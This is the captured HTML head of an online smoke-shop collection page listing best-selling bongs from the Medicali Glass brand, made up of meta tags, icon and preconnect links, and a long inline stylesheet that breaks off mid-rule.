

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dankstop.com/collections/top-10-best-selling-bongs/brand_medicali-glass
body_size: 91713
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  
   <!-- Google Tag Manager -->

<!-- End Google Tag Manager --><meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">	
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=yes">
  <meta name="HandheldFriendly" content="true" />
  <title>Top 10 Best Selling Bongs &ndash; tagged "brand_medicali glass" &ndash; DankStop</title>
  
<meta name="description" content="Here you will find our top 10 best selling bongs. Whether you&#39;re looking for glass bongs, silicone bongs, bongs w...">
		
    
	
  
	<!-- Canonical: https://dankstop.com/collections/top-10-best-selling-bongs/brand_medicali-glass - New: https://dankstop.com/collections/top-10-best-selling-bongs - Collection handle: top-10-best-selling-bongs ========================== -->
	<!-- First tag: brand_medicali glass - Current tags: brand_medicali glass ========================== -->

  
	<link rel="canonical" href="https://dankstop.com/collections/top-10-best-selling-bongs">
  <link rel="preconnect" href="https://cdn.shopify.com">
  <link rel="preload" as="script" href="//dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830">
  <link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
  <link rel="preconnect" href="https://www.google-analytics.com" crossorigin><link rel="preconnect" href="https://imgs.signifyd.com" crossorigin>
  <link rel="preconnect" href="https://connect.facebook.net" crossorigin><link rel="manifest" href="//dankstop.com/cdn/shop/t/32/assets/manifest.json">
  <link rel="shortcut icon" href="//dankstop.com/cdn/shop/t/32/assets/favicon.ico"/>
  <link rel="icon" href="//dankstop.com/cdn/shop/t/32/assets/favicon.png" type="image/png" />
  <link rel="apple-touch-icon" sizes="180x180" href="//dankstop.com/cdn/shop/t/32/assets/apple-touch-icon.png">
  <link rel="icon" type="image/png" href="//dankstop.com/cdn/shop/t/32/assets/favicon-32x32.png" sizes="32x32">
  <link rel="icon" type="image/png" href="//dankstop.com/cdn/shop/t/32/assets/favicon.png" sizes="16x16">
  <link rel="mask-icon" href="//dankstop.com/cdn/shop/t/32/assets/safari-pinned-tab.svg" color="#19bc5e">
  <meta name="apple-mobile-web-app-title" content="DankStop">
  <meta name="application-name" content="DankStop">
  <meta name="theme-color" content="#ffffff">
  <meta name="msapplication-TileColor" content="#19bc5e">
  <meta name="msapplication-TileImage" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841" />
  <meta name="msapplication-square70x70logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-square150x150logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-wide310x150logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-square310x310logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-config" content="//dankstop.com/cdn/shop/t/32/assets/browserconfig.xml?v=53580281493037379371765173945"><style>*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent;padding-bottom:0!important;position:relative;-webkit-font-smoothing:antialiased}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;color:#212529;text-align:left;background-color:#fff;margin:0 auto;line-height:20px;letter-spacing:normal}body,html{font-size:12px;color:#3c3c3c}body{background-color:#fff;margin:0 auto;line-height:20px;letter-spacing:normal}.site-header .header-cart a{position:relative;}.site-header .header-panel-bt .header-cart .cartCount{ position: absolute; top: 0; left: 15px; min-width: 20px !important; height: 20px; } .hidden,.hidden-input,[hidden]{display:none!important}.visually-hidden:not(:focus):not(:active){clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px;margin:-1px;padding:0;border:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}.custom-radio input[type=radio],input[type=checkbox]{vertical-align:top;margin-right:10px;display:none}input{border:1px solid #cbcbcb;-webkit-transition:all 357ms ease-in-out;-ms-transition:all 357ms ease-in-out;transition:all 357ms ease-in-out}label{display:inline-block;margin-bottom:.5rem;font-size:12px;font-weight:600;line-height:20px;color:#232323}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.form-control,input,textarea{font-size:16px}button,input{overflow:visible}[type=search]{outline-offset:-2px;-webkit-appearance:none}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{margin:0;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{padding:7px 12px 5px;line-height:22px}input[type=checkbox]+label{padding-left:26px;cursor:pointer;margin-bottom:9px;position:relative}.main-content input[type=email],.main-content input[type=password],.main-content input[type=tel],.main-content input[type=text],.main-content textarea{height:initial;padding:7px 12px 5px;color:#3c3c3c;width:100%;max-width:380px;display:block;outline:0}button{border-radius:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}p{margin-top:0;margin-bottom:1rem}p:last-child,p:last-of-type{margin-bottom:0}svg:not(:root){overflow:hidden}svg{fill:currentColor;stroke:currentColor;width:20px;height:20px;padding-top: 7px;}b,strong{font-weight:bolder}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.25em;margin:0;padding:0}.h2,h2{font-size:2rem}h2{font-size:2em;margin-bottom:1em}.h3,h3{font-size:1.75rem}h3{font-size:20px;margin-bottom:1.25em}.h4,h4{font-size:17px;margin-bottom:1.5em}h5{font-size:15px;margin-bottom:1.5em}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol,ul{padding:0;list-style:none;margin-bottom:20px}ol li,ul li{margin-bottom:.25em}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}hr{box-sizing:content-box;height:0;overflow:visible}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}iframe{max-width:100%}.modal-backdrop{display:none}.cc-topbar-row { padding: 18px 0; background: var(--Color-Canna-Cabana-Red-500, #e1251c); }.cc-topbar-wrap { display: flex ; align-items: center; gap: 20px; justify-content: center; }.cc-topbar-wrap>p { color: var(--Color-Neutral-Neutral-0, #fff); font-size: var(--Type-text-xs, 14px); font-style: normal; font-weight: 700; line-height: 17px; margin: 0; }.cc-topbar-logins { display: flex ; gap: 10px; align-items: center; flex-shrink: 0; }.cc-topbar-logins a { color: #fff; text-align: center; font-size: 12px; font-style: normal; font-weight: 400; line-height: 17px; letter-spacing: .2px; text-decoration-line: underline; }.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:992px){.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}}.offset-1{margin-left:8.333333%}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.addresses-page .btn-edit-delete a,.btn,.product-shop .groups-btn .wishlist,.product-shop .shopify-payment-button .shopify-payment-button__button,.tabs__product-page .spr-container .spr-summary-actions-newreview{text-transform:uppercase;font-weight:700;letter-spacing:.05em;font-size:13px;line-height:20px;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:8px 15px 6px;border:1px solid;max-width:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.icon-search{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.quickSearchResultsWrap{display:none}.search-form .icon-search{background:rgba(255,255,255,0);border-color:rgba(255,255,255,0);min-width:inherit}.btn:not(:disabled):not(.disabled){cursor:pointer}.site-header .search-form .icon-search{background-color:rgba(255,255,255,0)}.cart-icon .cartCount{position:absolute;top:7px;right:-1px;min-width:23px;min-height:23px;text-align:center;padding:2px 0 0 1px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:2;font-weight:500}.cart-icon .cartCount{background-color:#39b54a;color:#fff}.site-header .acc-links,.site-header .header-cart a,.site-header .wishlist{color:#252525}.site-header .header-cart .cart-icon,.site-header .icon-user,.site-header .wishlist svg{color:#252525}.wrapper-navigation .vertical-menu .icon-nav .icon-line,.wrapper-navigation .vertical-menu .icon-nav .icon-line:after,.wrapper-navigation .vertical-menu .icon-nav .icon-line:before{background-color:#fff}.wrapper-navigation .vertical-menu .view_all{color:#fff}.header-top{width:100%;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.icon-nav,.icon-search,.close-search{background:none;-webkit-appearance:none;border:none}.header-mb,.header-mb-items{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:space-around;-moz-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around}.site-header .header-mb .search-form{display:none;cursor:none}.svg-mb{width:60px;height:50px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.svg-mb a{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.svg-mb .icon-search svg{position:relative;top:-1px}.site-header .close-search{display:none}.icon-user svg{width:21px;height:21px;stroke-width:10px}.icon-search{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.icon-search+.search-form{display:none}.cart-icon{position:relative;padding-right:10px;width:65px}.cart-icon svg{stroke:rgba(255,255,255,0);width:22px;height:23px}.cart-icon .cartCount{position:absolute;top:7px;right:-1px;min-width:23px;min-height:23px;text-align:center;padding:2px 0 0 1px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:2;font-weight:500}.icon-nav{border:none;outline:0;padding:0;display:block;width:24px;height:24px;position:relative}.icon-nav .icon-line{display:block;width:24px;height:2px;margin:3px 0;position:absolute;left:0;right:0;top:0;background-color:#232323}.icon-nav .icon-line:after,.icon-nav .icon-line:before{background-color:#232323;display:block;width:24px;height:2px;margin:3px 0;position:absolute;left:0;right:0;content:"";-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s;transition-delay:.2s;-moz-transition-delay:.2s;-webkit-transition-delay:.2s;-o-transition-delay:.2s;-ms-transition-delay:.2s}.icon-nav .icon-line:before{top:4px}.icon-nav .icon-line:after{top:11px}.icon-nav.icon-sm{display:inline-block;width:12px;height:9px}.icon-nav.icon-sm .icon-line{width:12px;height:1px;margin:1px 0}.icon-nav.icon-sm .icon-line:after,.icon-nav.icon-sm .icon-line:before{width:12px;height:1px;margin:1px 0}.icon-nav.icon-sm .icon-line:before{top:2px}.icon-nav.icon-sm .icon-line:after{top:5px}.close-menu-mb{display:none}.header-logo{margin:0;font-size:20px}.header-mb .header-mb-middle .header-logo{padding:1px 5px 3px}.header-mb .logo-img img,.logo-fixed .logo-img img{max-height:26px}.header-mb .header-mb-middle{width:-moz-calc(100% - (120px + 125px));width:-webkit-calc(100% - (120px + 125px));width:-ms-calc(100% - (120px + 125px));width:calc(100% - (120px + 125px));-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding-left:5px}.header-mb .header-mb-right .svg-mb{-webkit-box-pack:flex-end;-moz-box-pack:flex-end;-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.main-content{display:block;min-height:500px;padding-bottom:105px}#dropdown-cart,#dropdown-customer,.ajax-lookbook-modal,.halo-modal,.loading-spinner.modal,.modal{display:none}.breadcrumb{margin:0;font-size:12px;line-height:24px;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;background-color:rgba(255,255,255,0);padding:17px 0 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none}.breadcrumb *{text-transform:capitalize;color:#999;margin:0}.breadcrumb :hover{color:#999}.breadcrumb .arrow{font-size:14px;padding:0 6px 0 8px;display:inline}.breadcrumb svg{display:inline;height:15px;vertical-align:text-bottom;width:6px}a{text-decoration:none;background-color:transparent;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;color:#0688e2}img{max-width:100%;height:auto;border:none;vertical-align:middle;border-style:none}.lazyloaded:not(.no-fade){opacity:1;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-top.staticload{display:block}.img-box img{margin-left:auto;margin-right:auto}.images-contain{position:relative}.header-supermarket .header-panel-top{padding:2px 0}.header-bottom .header-panel-top{background-color:#f8f8f8}.site-header .header-links,.site-header .info-store{margin-bottom:0}.header-bottom .info-store .info-icon{color:#252525}.site-header .info-store .info-icon{font-size:14px;padding-right:5px;min-width:20px;display:inline-block}.site-header .info-store .info-icon svg{width:14px;height:14px;vertical-align:middle;position:relative;top:-1px;-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-ms-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.site-header .info-store .info-text{display:inline-block}.header-bottom .header-links a,.header-bottom .info-store .info-text,.header-bottom .info-store .info-text a,.header-bottom .lang-currency-groups .dropdown-label{color:#252525}.header-bottom .free-shipping-text{color:#dc2500}.lazyloaded:not(.no-fade){opacity:1;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-pc .logo-img img{max-height:43px;width:190px }.header-supermarket .search-form{background-color:#fff;border:1px solid #dcdcdc;border-radius: 50px !important;padding-left: 0 !important; padding-right: 0 !important;}.search-form .input-group-field{border:none;background-color:rgba(255,255,255,0);margin:0;font-size:12px;line-height:20px}.wrapper-navigation .jas-mb-style,.wrapper-navigation .main-menu{-webkit-overflow-scrolling:touch}.ig-follower-count a{display:block;padding:10px 20px}.ig-css-icon{display:inline-block;width:17px;height:19px;text-align:center;border-radius:22%;padding:1px 2px;box-sizing:content-box;color:#fff;font-size:18px;line-height:20px;vertical-align:middle;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.ig-css-icon svg{width:15px;height:19px}.main-menu .triangle-border-left,.triangle-border-left{position:relative;display:inline-block}.ig-follower-count .ig-count{padding:1px 6px;color:#fff;background:#b36cdc;font-weight:600;-webkit-border-radius:5px;-ms-border-radius:5px;border-radius:5px;left:7px;top:1px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.triangle-border-left:before{content:"";position:absolute;border-style:solid;display:block;width:0;top:7px;bottom:auto;left:-8px;border-width:4px 8px 4px 0;border-color:transparent #b36cdc}.triangle-border-left:after{content:"";position:absolute;border-style:solid;display:block;width:0;top:8px;bottom:auto;left:-7px;border-width:3px 9px 3px 0;border-color:transparent #b36cdc}.ig-follower-count .ig-count:after,.ig-follower-count .ig-count:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.site-nav .horizontal-menu .fb-like-code{display:inline-block}.site-nav .fb-like-code a{display:inline-block;padding:7px 20px 6px;text-transform:uppercase;font-weight:600;letter-spacing:.05em}.site-nav .fb-like-code a .svg-box{display:inline-block;margin-right:3px;background:#3b5998;border-radius:3px}.site-nav .fb-like-code a .svg-box svg{vertical-align:bottom;color:#fff;height:17px;position:relative;right:-3px}.slick-dots{display:block;padding:0;margin:0;text-align:center;letter-spacing:-.33em;line-height:0}.slick-dots li{display:inline-block;font-size:0;margin:0 7px;width:12px;height:12px;letter-spacing:normal}.slick-dots li button:before{content:"" !important;}.slick-dots li button{width:12px;height:12px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #707979;background:#707979;padding:0;outline:0;cursor:pointer}.slick-dots li.slick-active button{background:#39b54a;border-color:#39b54a}.slick-dots li:first-child{margin-left:0}.slick-dots li:last-child{margin-right:0}.slick-arrow{width:36px;height:36px;padding:0;background-color:#fff;border:1px solid #323232;color:#323232;position:absolute;cursor:pointer;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;outline:0;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.slick-slider img{display:block;margin-left:auto;margin-right:auto}.page-header h1,.page-header h2{font-size:20px;color:#232323;text-transform:uppercase;letter-spacing:.05em;font-weight:700;margin-bottom:39px}.lookbook-slideshow:not(.slick-slider) .item+.item,.slideshow:not(.slick-slider) .item+.item{display:none;visibility:hidden;opacity:0;position:absolute;top:0;z-index:-1}.item-reviews .ir--stars{display:inline-block;width:auto;color:#52c939;line-height:1;-webkit-text-stroke:1px #52c939}.item-reviews .ir--stars .ir-star{font-style:normal;border-radius:24%;letter-spacing:0;overflow:hidden;display:inline-block;vertical-align:middle;width:auto;font-size:13px;font-family:BlinkMacSystemFont}.item-reviews .ir--stars .ir-star+.ir-star{margin-left:2px}.item-reviews .ir--stars .star--part{position:relative;color:#fff}.item-reviews .ir--stars .star--part:after{content:'\2605';position:absolute;top:0;left:0;color:#52c939;overflow:hidden}.item-reviews .ir--stars .star--part.star--3-4:after{width:60%}.item-reviews .ir--stars .star--part.star--1-2:after{width:50%}.item-reviews .ir--stars .star--part.star--1-4:after{width:40%}.item-reviews .ir--stars .star--part.star--0:after{width:0}.item-reviews .ir--count{color:#242424;text-decoration:underline;text-decoration-color:#d7d7d7;text-underline-position:under;vertical-align:middle;font-size:12px;margin-left:3px;font-size:10px;font-family:sans-serif}.th-box{padding:20px;border-radius:13px;-webkit-box-shadow:0 0 10px -2px rgba(0,0,0,.1);-ms-box-shadow:0 0 10px -2px rgba(0,0,0,.1);box-shadow:0 0 10px -2px rgba(0,0,0,.1)}.text-center{text-align:center !important}.text-bold{font-weight:700}.color-primary{color:#39b54a}.pretty{position:relative;display:inline-block;margin-right:1em;white-space:nowrap;line-height:1}.pretty input{position:absolute;left:0;top:0;min-width:1em;width:100%;height:100%;z-index:2;opacity:0;margin:0;padding:0;cursor:pointer}.pretty .state .state-label{position:initial;display:inline-block;font-weight:400;margin:0;text-indent:1.5em;min-width:calc(1em + 2px)}.pretty .state .state-label:after,.pretty .state .state-label:before{content:'';width:calc(1em + 2px);height:calc(1em + 2px);display:block;box-sizing:border-box;border-radius:0;border:1px solid #b3b3b3;z-index:0;position:absolute;left:0;top:calc((0% - (100% - 1em)) - 8%);background-color:#fff}.pretty .state .state-label:before{border-color:#bdc3c7}.pretty.p-curve .state .state-label:after,.pretty.p-curve .state .state-label:before{border-radius:20%}.pretty.p-icon .state .icon{position:absolute;font-size:1em;width:calc(1em + 2px);height:calc(1em + 2px);left:0;z-index:1;text-align:center;line-height:normal;top:calc((0% - (100% - 1em)) - 8%);border:1px solid transparent;opacity:0}.pretty.p-icon .state .icon:before{margin:0;width:100%;height:100%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.pretty.p-svg .state .svg{position:absolute;font-size:1em;width:calc(1em + 2px);height:calc(1em + 2px);padding:2px;left:0;z-index:1;text-align:center;line-height:normal;top:calc((0% - (100% - 1em)) - 8%);border:1px solid transparent;opacity:0}.pretty.p-svg .state svg{margin:0;width:100%;height:100%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.pretty.p-svg input:checked~.state .svg{opacity:1}.pretty.p-smooth .icon,.pretty.p-smooth .state-label:after,.pretty.p-smooth .state-label:before,.pretty.p-smooth .svg,.pretty.p-smooth input:checked+.state .state-label:after{transition:all 137ms ease}.pretty.p-pulse:not(.p-switch) .state .state-label:before{border-radius:50%}.pretty.p-pulse:not(.p-switch) input:checked~.state .state-label:before{-webkit-animation:ds_pulse 353ms;animation:ds_pulse 353ms}.pretty input:checked~.state.p-success .state-label:after,.pretty.p-toggle .state.p-success .state-label:after{background-color:#5cb85c!important}.pretty input:checked~.state.p-success .icon,.pretty input:checked~.state.p-success .svg,.pretty.p-toggle .state.p-success .icon,.pretty.p-toggle .state.p-success .svg{color:#fff;stroke:#fff}.pretty.p-icon input:checked~.state .icon{opacity:1}.products-grid .grid-item{margin-bottom:50px;margin-top:10px}.product-item .product-top{position:relative;text-align:center}.product-label-left,.product-label{position:absolute;top:0;right:0;z-index:2;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end}.product-label-left .label,.product-label .label{-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;margin-bottom:10px}.product-label-left .label:not(svg),.product-label .label:not(svg){line-height:1em;font-size:12px;font-weight:400;text-transform:capitalize;padding:4px 7px 3px}.product-label-left .label.made-in-usa-label{background-color:#f8f8f8;max-width:85px;text-align:left}.product-label-left .label.made-in-usa-label.flag-only{padding:0;font-size:18px;min-width:auto;background-color:transparent}.product-label-left .label.made-in-usa-label svg{width:30px;height:22.5px;stroke:none;fill:none;background:#fff}.product-label .sale-label,.product-label-left .sale-label{background-color:#e95144;color:#fff;margin-bottom:10px}.product-label .sold-out-label,.product-label-left .sold-out-label{background-color:#c1c1c1;color:#fff;margin-bottom:10px}.product-label .in-stock-label,.product-label .subscribable-label,.product-label-left .in-stock-label,.product-label-left .subscribable-label{background-color:#39b54a;color:#fff;margin-bottom:10px}.product-label-left{right:auto;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.image-swap{position:relative}.image-swap .images-two{position:absolute!important;top:0;left:0;bottom:0;right:0;opacity:0;width:100%;height:100%;cursor:pointer}.product-item .product-grid-image{position:relative;display:block}.product-item .product-image .product-grid-image,.product-item .product-image img{min-height:203px;}.product-item .product-image{margin-bottom:15px}.product-item .product-des{text-align:center;position:absolute;left:0;right:0;z-index:2;opacity:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-ms-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;visibility:hidden}.product-vendor{margin-bottom:4px}.product-vendor a{color:#232323;font-size:12px;font-weight:500}.product-name,.product-title{color:#232323;display:block;margin-bottom:4px;text-transform:uppercase;font-size:12px;line-height:13px;font-weight:500}.price-box{font-size:13px;font-weight:600;line-height:22px;letter-spacing:normal;margin-bottom:0}.price-box .price-regular{color:#232323}.price-box em{font-size:12px;color:#969696;font-weight:400;font-style:normal;margin-right:2px}.price-box .old-price{color:#969696;text-decoration:line-through;margin-right:5px}.price-box .special-price{color:#e95144}.viabill-pricetag{margin-left:-10px}.vb-icon{fill:#00adee;stroke:transparent;stroke-width:0}.viabill-custom{display:flex;flex-wrap:wrap;flex-direction:row;align-items:baseline;line-height:1.37;font-family:helvetica;cursor:pointer}.viabill-custom .vb-badge{font-weight:700;display:block;font-size:12px}.viabill-custom .vb-icon{height:10px;width:auto;margin:0;margin-right:.3em}.viabill-custom .icon-vb-logo{width:44px}.viabill-custom .icon-arrow{height:10px;width:14px;top:0;position:static}.viabill-custom .vb-price,.viabill-custom .vb-price-currency{color:#00adee;font-size:13px}.viabill-custom .vb-no-fee{color:#7e7e7e;font-size:9px;flex-basis:100%}.product-item .viabill-pricetag:not(:empty){margin-left:-10px;margin-bottom:-10px}.product-item .vb-badge{width:100%}.product-item .pp-eligible{margin:5px 0}.product-item .pp-eligible img{margin:0;display:initial;width:18px}.product-item .pp-eligible span{vertical-align:middle}.item-swatch{list-style:none;padding:0;margin:0;letter-spacing:-.33em;line-height:0;margin-top:5px}.skeleton .skelly-item{position:relative}.skeleton .skelly-wrap{display:inline-block}.skeleton .skelly-item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:#dfe3e8;z-index:2;border-radius:3px;animation:polaris-SkeletonShimmerAnimation .8s linear infinite alternate}.skeleton .skelly-item a,.skeleton .skelly-item p,.skeleton .skelly-item span{color:transparent}@keyframes polaris-SkeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}@media screen and (max-width:480px){.header-mb .header-mb-middle{width:auto}.header-mb .acc-mb.svg-mb,.header-mb .search-mb.svg-mb{width:35px}.header-mb .cart-icon,.header-mb .hamburger-icon{width:50px}}@media (min-width:576px){.container{max-width:540px}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}}@media (min-width:768px){.container{max-width:750px}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:992px){.container,.container-padd60{max-width:970px}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 